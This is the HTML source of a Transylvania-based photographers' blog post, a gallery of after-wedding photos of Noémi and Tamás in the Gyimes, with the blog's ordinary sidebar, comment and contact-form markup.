<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibUU9vtivdf00WCdl3JzjbsBjHC8QwxWDplR8Kmv8aTyFPou6KgoKFIpqX5zIy0OFXJU_ayfcvsAgCN2ZSPLdPjXRObu3-RsJzyhU1rYhNOfJCvEFRZcsUvvZ7TGXzusJ4kI5qDnPYXLh1/s1600/161848-IMG_2428.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibUU9vtivdf00WCdl3JzjbsBjHC8QwxWDplR8Kmv8aTyFPou6KgoKFIpqX5zIy0OFXJU_ayfcvsAgCN2ZSPLdPjXRObu3-RsJzyhU1rYhNOfJCvEFRZcsUvvZ7TGXzusJ4kI5qDnPYXLh1/s640/161848-IMG_2428.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4cKdV_ZmDSuH1iSnkFKXaX7P5ryreBZfzx0Q0GNE0UyrxIeyfru4SUJw9BTpMkBe2sx27CZZ5uhCol9CuAdSUbVSTrXuIR8XmuOu1DLuLO6smGsriBVf8aqhamnrHmVNRrnaDAXZZppvy/s1600/161857-IMG_2431.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4cKdV_ZmDSuH1iSnkFKXaX7P5ryreBZfzx0Q0GNE0UyrxIeyfru4SUJw9BTpMkBe2sx27CZZ5uhCol9CuAdSUbVSTrXuIR8XmuOu1DLuLO6smGsriBVf8aqhamnrHmVNRrnaDAXZZppvy/s640/161857-IMG_2431.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ0RxHduiamTSB1Kt2kC7Q5NMtDbSq8eQunRwvNUE24W7GGtg0EL3y0WK0l5EBQnNbPPkBLPcV8fRB7hzbcZoZzXdzlIvH-S6175f_WYygOzlnMPPLi1JkjVLT_XHxikZPIlnTfLxEThOZ/s1600/161858-IMG_2445.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ0RxHduiamTSB1Kt2kC7Q5NMtDbSq8eQunRwvNUE24W7GGtg0EL3y0WK0l5EBQnNbPPkBLPcV8fRB7hzbcZoZzXdzlIvH-S6175f_WYygOzlnMPPLi1JkjVLT_XHxikZPIlnTfLxEThOZ/s640/161858-IMG_2445.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzhr0sYwUh9Rw5L_CDAv72RQf6O40CCXUi6uNofgK-vs5KiTguuzTN9Zp8TZR1gbi-X1tFoh5HNwUebc-ORfp37Dy1DZD1-74N1CP8ZyhS2QNhQ27rwMMm_hxU7mPES5eyqvv95wadXMfH/s1600/161903-IMG_2830.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzhr0sYwUh9Rw5L_CDAv72RQf6O40CCXUi6uNofgK-vs5KiTguuzTN9Zp8TZR1gbi-X1tFoh5HNwUebc-ORfp37Dy1DZD1-74N1CP8ZyhS2QNhQ27rwMMm_hxU7mPES5eyqvv95wadXMfH/s640/161903-IMG_2830.jpg" width="640" /></a></div>
&nbsp;<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXaEkfx7YSE0oyEyyrlbBs_gMXXHqE2A8lS-uGCaJh21-dDeOYvNhSetTh2zAYISpVtXrS4ZAGraiGCTIAIS2yQrV1hZ9gAo3EarwW4hHbJyDsWd27dDIyDDGT_O3X6wsp2UjbuJA-eNHg/s1600/161904-IMG_2854.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXaEkfx7YSE0oyEyyrlbBs_gMXXHqE2A8lS-uGCaJh21-dDeOYvNhSetTh2zAYISpVtXrS4ZAGraiGCTIAIS2yQrV1hZ9gAo3EarwW4hHbJyDsWd27dDIyDDGT_O3X6wsp2UjbuJA-eNHg/s640/161904-IMG_2854.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIZfkEcGTlzqEiItZLnjrWnng2wAQE3_VEHiXW2VbaXeozM74tJpRzN1_EdDXDzFAHfEkabc_VkwMmoQFI0QvR9x8CMbOu-9fJSEB-flMYAMi1XsH-SqO9fuzVdnXIB3I88J_A0OXuXTA2/s1600/161904-IMG_2866.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIZfkEcGTlzqEiItZLnjrWnng2wAQE3_VEHiXW2VbaXeozM74tJpRzN1_EdDXDzFAHfEkabc_VkwMmoQFI0QvR9x8CMbOu-9fJSEB-flMYAMi1XsH-SqO9fuzVdnXIB3I88J_A0OXuXTA2/s640/161904-IMG_2866.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8HpPZyomIaU0YtWi3MBOOus_-U5lINo5HBBvD5MXMYc9bZXlLk7tZTj8pUD08Nsmq3kOQNYkAdWAcBzCVBIKQ5uv-BE3CZ31sgbrkCaJ9c5vwmaO4uJ7wgfNR33qM7OIf3pwcxTwcA4sI/s1600/161905-IMG_2872.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8HpPZyomIaU0YtWi3MBOOus_-U5lINo5HBBvD5MXMYc9bZXlLk7tZTj8pUD08Nsmq3kOQNYkAdWAcBzCVBIKQ5uv-BE3CZ31sgbrkCaJ9c5vwmaO4uJ7wgfNR33qM7OIf3pwcxTwcA4sI/s1600/161905-IMG_2872.jpg" /></a></div>
&nbsp;<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXJMVTPHKMQ95QI539ZCYi_fMw4WLdQ6PKZRxQPC_AdabA4w0MWUCyH13Gzn2p00qspKjYFc6SHvQx1p05pyc1KwB0_G1xzsJUddmH5WEZ_SgDpPEq8IIr3wy7RJT5HVtFYHQK4gIOmtk8/s1600/161910-IMG_2466.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXJMVTPHKMQ95QI539ZCYi_fMw4WLdQ6PKZRxQPC_AdabA4w0MWUCyH13Gzn2p00qspKjYFc6SHvQx1p05pyc1KwB0_G1xzsJUddmH5WEZ_SgDpPEq8IIr3wy7RJT5HVtFYHQK4gIOmtk8/s640/161910-IMG_2466.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHDnsgQZY3Ki7B6fElqxcd0bF6nl5mH63uH6lAccIxtJW4_ujocdcgA5pjC5Ao1D4dbkDEToGLJYnAHH2VEYDhxOiXSevv_zLCbGk-03xTNysINV6y294BWO9sFgpJ87TUSGVnrTON7jp/s1600/161910-IMG_2474.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHDnsgQZY3Ki7B6fElqxcd0bF6nl5mH63uH6lAccIxtJW4_ujocdcgA5pjC5Ao1D4dbkDEToGLJYnAHH2VEYDhxOiXSevv_zLCbGk-03xTNysINV6y294BWO9sFgpJ87TUSGVnrTON7jp/s640/161910-IMG_2474.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATQ34NkcBArO8yFUwA_pcRpRp4t9iW-1R0BGK8ZqKS7boKKI7767q6kY8yL2CLEsmdjrtnwNyhba-Zr_njyC-uITwD51c4hx-k9PwChiDAR-GiGuStCddVc-lm2x2FTbd2qJrENXA3ICi/s1600/161913-IMG_2488.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATQ34NkcBArO8yFUwA_pcRpRp4t9iW-1R0BGK8ZqKS7boKKI7767q6kY8yL2CLEsmdjrtnwNyhba-Zr_njyC-uITwD51c4hx-k9PwChiDAR-GiGuStCddVc-lm2x2FTbd2qJrENXA3ICi/s640/161913-IMG_2488.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWJD8iB5GuK3K0FN4qoi3wPigIvU6wSJwSrnEfRNmmtyMTws-VI4X_w5-kDtR_L5jjvhNtT1KPySPJ7PhS1YZpxb7gB54bVsgasgw1L4lVSHZBm3HcI77JwBvRCl_-zeEECpB9Vn1GmbVA/s1600/161920-IMG_2547.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWJD8iB5GuK3K0FN4qoi3wPigIvU6wSJwSrnEfRNmmtyMTws-VI4X_w5-kDtR_L5jjvhNtT1KPySPJ7PhS1YZpxb7gB54bVsgasgw1L4lVSHZBm3HcI77JwBvRCl_-zeEECpB9Vn1GmbVA/s640/161920-IMG_2547.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyn6GvVCZ8sUOoL_-0NIZg5bBMlRxVGy4BVBsxXKTcFWLOhzaBOoe4vZXREa6Jl2J8-UQx1nmjVBlfDoFuq1layMyrqPNo7o8VUXv-6vzMtBPo72ZHywLwRpjbplxHCdu1K3Kspj5OPg28/s1600/161916-IMG_2920.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyn6GvVCZ8sUOoL_-0NIZg5bBMlRxVGy4BVBsxXKTcFWLOhzaBOoe4vZXREa6Jl2J8-UQx1nmjVBlfDoFuq1layMyrqPNo7o8VUXv-6vzMtBPo72ZHywLwRpjbplxHCdu1K3Kspj5OPg28/s1600/161916-IMG_2920.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Ck_ayMoJRTK5-5axhwdb8auBw59EbGnCcd19bSAbl0yRsQW9BAJviuN-5mOSssqehCqWbP8r5RD_RUCDBNHGkOXhfQ6MYwOsX_COVlmWUfTSuuWQ-raTTqA95J0oU8RlhdVsgbF0CoJj/s1600/161923-IMG_2555.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1067" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Ck_ayMoJRTK5-5axhwdb8auBw59EbGnCcd19bSAbl0yRsQW9BAJviuN-5mOSssqehCqWbP8r5RD_RUCDBNHGkOXhfQ6MYwOsX_COVlmWUfTSuuWQ-raTTqA95J0oU8RlhdVsgbF0CoJj/s1600/161923-IMG_2555.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfsUPzZsndnD72uj0X3XrR2B5m1RG3vh7nUJQwvckn-a9PIqBmz_1W9ks7U1REHOfVgRK6j5Hbh0BfsJnakQGXHccjmoIyORyB6wR2EKPzl-MODPb8Q2DNGaxAemaGk8MD97S-xtSup94R/s1600/161923-IMG_2558.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfsUPzZsndnD72uj0X3XrR2B5m1RG3vh7nUJQwvckn-a9PIqBmz_1W9ks7U1REHOfVgRK6j5Hbh0BfsJnakQGXHccjmoIyORyB6wR2EKPzl-MODPb8Q2DNGaxAemaGk8MD97S-xtSup94R/s640/161923-IMG_2558.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikZh6LVzZbQ-1h_yDB8b-oyKHeoFhiaiVD787X4tx9VBlzRJDKBn71pG6pRJvlZ8MLgPdsYU6CgZPYD71O5dWzehOcms41HyrQvapubw4eqaEUNs8mFQkOqQsa6-9ZIjDI6jbKC9zlO4-M/s1600/161933-IMG_2604.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikZh6LVzZbQ-1h_yDB8b-oyKHeoFhiaiVD787X4tx9VBlzRJDKBn71pG6pRJvlZ8MLgPdsYU6CgZPYD71O5dWzehOcms41HyrQvapubw4eqaEUNs8mFQkOqQsa6-9ZIjDI6jbKC9zlO4-M/s640/161933-IMG_2604.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv9cw3s5Wr9byfvJ-VlwOlyWlbpPYbpPX7k-wk039m-c4_e35jz3UAN1VpIxlrOnrFNSvXmpvwZADytW-u-T9uhlbUmdxzWPTEHOBlinyVz7zKqFYC4TEqLEAsMaiZEoBxOPnVb5WxoNT4/s1600/161936-IMG_2652.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv9cw3s5Wr9byfvJ-VlwOlyWlbpPYbpPX7k-wk039m-c4_e35jz3UAN1VpIxlrOnrFNSvXmpvwZADytW-u-T9uhlbUmdxzWPTEHOBlinyVz7zKqFYC4TEqLEAsMaiZEoBxOPnVb5WxoNT4/s640/161936-IMG_2652.jpg" width="640" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>Noémi & Tamás adventurous after wedding photosession in the Gyimes </span>
<img alt='Noémi & Tamás adventurous after wedding photosession in the Gyimes ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s72-c/161819-IMG_25412.jpg'/>
<span>Paniti Marta</span>
March 14, 2018
<span title='March 14, 2018'></span>
</div>
<div class='post-footer'>
<span class='group' id='post-tags'><span id='tags-name'>Tags: </span>
<a href='https://www.panitimarta.com/search/label/afterwedding' rel='tag'>
afterwedding
</a>
<a href='https://www.panitimarta.com/search/label/outdoor%20wedding' rel='tag'>
outdoor wedding
</a>
<a href='https://www.panitimarta.com/search/label/summer' rel='tag'>
summer
</a>
<a href='https://www.panitimarta.com/search/label/transylvania' rel='tag'>
transylvania
</a>
<a href='https://www.panitimarta.com/search/label/trash%20the%20dress' rel='tag'>
trash the dress
</a>
</span>
<ul class='single-share social-pop group'>
<li><a data-text='Noémi & Tamás adventurous after wedding photosession in the Gyimes ' data-via='Paniti Marta' href='http://twitter.com/share?url=https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html&title=Noémi & Tamás adventurous after wedding photosession in the Gyimes ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-twitter'></i></a></li>
<li><a href='http://www.facebook.com/sharer.php?u=https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html&title=Noémi & Tamás adventurous after wedding photosession in the Gyimes ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://plus.google.com/u/0/share?url=https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s72-c/161819-IMG_25412.jpg&description=  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</div>
<div class='aisa-author'>
<div class='aisa-author-info'>
<div class='author-avatar'>
<script type='text/javascript'>
                            //<![CDATA[
                            function av(a) {
                              var b = a.entry.author[0];
                              c = b.name.$t;
                              d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
                              document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" avatar avatar-91 photo" height="91" width="91"/>')
                            };
                            //]]>
                          </script>
<a href='#'>
<script src='/feeds/posts/default/111951537279803934?alt=json-in-script&amp;callback=av'></script>
</a>
</div>
<div class='author-content'>
<a class='author-name' href='https://www.blogger.com/profile/05995174173678597917' rel='author' title='Paniti Marta'>
Paniti Marta
</a>
<p>Transylvania based photographer couple, specialized in Couples Portraits, Elopements, Weddings and Family photography. We are available for travel across the world.</p>
</div>
</div>
<ul class='social'>
<li><a href='http://facebook.com' target='https://www.facebook.com/MartaPanitiPhoto/'><i aria-hidden='true' class='fa fa-facebook'></i></a>
</li>
<li><a href='https://www.instagram.com/panitimarti/' target='_blank'><i aria-hidden='true' class='fa fa-instagram'></i></a>
</li>
</ul>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
                                
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/6533560107889334088?po=111951537279803934&hl=en&saa=85391&origin=https://www.panitimarta.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2020/05/Lorand-Hajni-WED.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6hRvnIWHQerh1XTKY6wcXCxOwMzbTSytQ0vYcc4a7jZbhJJs00viUXqaKsaYH3PlflICNuZoTOIiPRItVjL_VQF2K4UsoHMdKqG5aO26PGBlDrE2GLYqUEO4VVmUeZ3umIiW0RESctliy/s72-c-d/12163802-IMG_1624.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2020/05/Lorand-Hajni-WED.html'>Lorand & Hajni - Wedding</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2020/05/csaba-sara-TTD.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbq8Go0_COCXMiA6YgR0Ghs4zY-HZ4KLLqEOjcuM_L8lJydGBxTsk2wRqDY0Iiux6DxfH1whevLfJdexPJ3liNsV4dj5AptOhW7OWeiPtHjn4mhcHECh_biT8X4GuVOdTVZVbiMsEVq56K/s72-c-d/203840-IMG_8526.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2020/05/csaba-sara-TTD.html'>Csaba & Sara - Afterwedding</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2018/08/eni-szabi-STD.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNVo49OpHxE5l_ipDNI4RLolaIgIzqlfiHsSrlfTClvj1UORYhJjYnhHZg-qC_GKdH-NBO9I2CNYksXG89D80KYqna8DaF2s164tbkGagEp8YjBYOEIWziia7zkQgtpu4XgIdqsIgZYly6/s72-c/1155941-IMG_9618.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2018/08/eni-szabi-STD.html'>Eni & Szabi - Engagement session</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/afterwedding'>afterwedding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/autumn'>autumn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/bride%20portrait'>bride portrait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/children'>children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/city'>city</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/country'>country</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/couple'>couple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/engagement'>engagement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/forest'>forest</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/hungary'>hungary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/kids'>kids</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/lake'>lake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/lavender'>lavender</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/love%20story'>love story</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/mountains'>mountains</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/nature'>nature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor'>outdoor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor%20ceremony'>outdoor ceremony</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor%20wedding'>outdoor wedding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/party'>party</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/romania'>romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/save%20the%20date'>save the date</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/spring'>spring</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/summer'>summer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/transylvania'>transylvania</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/trash%20the%20dress'>trash the dress</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/wedding'>wedding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/winter'>winter</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
                    <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=384288681912501";
                    fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>

                    <div class="fb-page" data-href="https://www.facebook.com/MartaPanitiPhoto/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MartaPanitiPhoto/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MartaPanitiPhoto/">Paniti Marta</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
<!-- END SINGLE WORK DESIGN AREA -->
</div>
</div>
</div>
</div>
<!-- ====== Contact ====== -->
<div class='section contacts align-left' id='contact-section'>
<div class='fw'>
<div class='titles'>
<div class='title'>Contact Me</div>
</div>
<div class='row'>
<div class='col col-m-12 col-t-6 col-d-6 '>
<div class='contact-form'>
<div class='contact-form section' id='contact-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form id='contactForm recaptchaForm' method='post' name='contact-form'>
<div class='form-group'>
<input class='form-control' id='ContactForm1_contact-form-name' placeholder='Name* :' required='' type='text'/>
</div>
<div class='form-group'>
<input id='ContactForm1_contact-form-email' placeholder='E-mail* :' required='' type='email'/>
</div>
<div class='form-group'>
<textarea id='ContactForm1_contact-form-email-message' placeholder='Message* :' required='' type='tel'></textarea>
</div>
<input class='submit wow bounceIn animated animated' id='ContactForm1_contact-form-submit' style='visibility: visible;' type='submit' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- CONTACT -->
<div class='col col-m-12 col-t-6 col-d-6'>
<div class='col-md-6 contactRight  wow fadeInUp animated' style='visibility: visible;'>
<div class='contactBox'>
<div class='icon lnr lnr-map'></div>
<h3>Adress</h3>
<p>Oradea, Romania</p>
</div>
<div class='contactBox'>
<div class='icon lnr lnr-smartphone'></div>
<h3>Phone number</h3>
<p>+(40) 729 588 334 </p>
</div>
<div class='contactBox'>
<div class='icon lnr lnr-briefcase'></div>
<h3>Email</h3>
<p>paniti.marta@gmail.com</p>
</div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<footer class='align-center'>
<div class='socials'>
<a href='https://www.facebook.com/MartaPanitiPhoto/' target='blank'><i class='icon fa fa-facebook'></i></a>
<a href='https://www.youtube.com/user/mpaniti/' target='blank'><i class='icon fa fa-youtube'></i></a>
<a href='https://www.instagram.com/panitimarti/' target='blank'><i class='icon fa fa-instagram'></i></a>
